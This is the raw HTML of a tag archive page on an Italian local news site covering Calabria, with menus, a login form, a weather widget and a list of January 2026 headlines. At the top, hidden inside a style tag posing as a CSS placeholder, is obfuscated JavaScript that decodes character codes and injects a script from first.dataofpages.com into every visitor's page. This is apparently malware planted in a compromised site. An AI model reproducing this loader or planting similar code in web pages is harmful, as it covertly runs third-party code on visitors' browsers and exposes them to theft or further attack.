	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-palazzetto-cinquefrondi-italo-bonini tag-3852 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunedì, 19 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22495";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5624";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-i-carabinieri-ricordano-antonino-fava-e-vincenzo-garofalo-commemorato-il-sacrificio-dei-militari-caduti-in-servizio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-i-carabinieri-ricordano-antonino-fava-e-vincenzo-garofalo-commemorato-il-sacrificio-dei-militari-caduti-in-servizio\/\"  rel=\"bookmark\" title=\"Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio\">Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-nei-cantieri-edili-a-palmi-e-nel-reggino-sanzioni-per-oltre-12mila-euro-e-denunce-per-violazioni-sulla-sicurezza-sul-lavoro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-2-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-nei-cantieri-edili-a-palmi-e-nel-reggino-sanzioni-per-oltre-12mila-euro-e-denunce-per-violazioni-sulla-sicurezza-sul-lavoro\/\"  rel=\"bookmark\" title=\"Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro\">Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tentato-omicidio-in-pieno-giorno-fermato-57enne-sequestrato-fucile-rubato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2641-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tentato-omicidio-in-pieno-giorno-fermato-57enne-sequestrato-fucile-rubato\/\"  rel=\"bookmark\" title=\"Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato\">Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/emergenza-maltempo-a-rosarno-scuole-chiuse-martedi-20-gennaio-2026-per-allerta-meteo-rossa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per allerta meteo rossa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per allerta meteo rossa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2628-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/emergenza-maltempo-a-rosarno-scuole-chiuse-martedi-20-gennaio-2026-per-allerta-meteo-rossa\/\"  rel=\"bookmark\" title=\"Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per allerta meteo rossa\">Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
